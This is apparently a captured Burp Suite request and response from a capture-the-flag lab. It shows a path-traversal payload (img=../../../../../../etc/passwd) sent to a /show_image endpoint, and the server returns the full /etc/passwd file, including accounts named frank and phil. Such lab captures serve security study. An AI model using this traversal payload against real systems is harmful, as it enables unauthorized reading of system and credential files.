 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 29 Mar 2023 12:07:05 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Ins
Rec
Rec
Rec
Rec
Rec
Res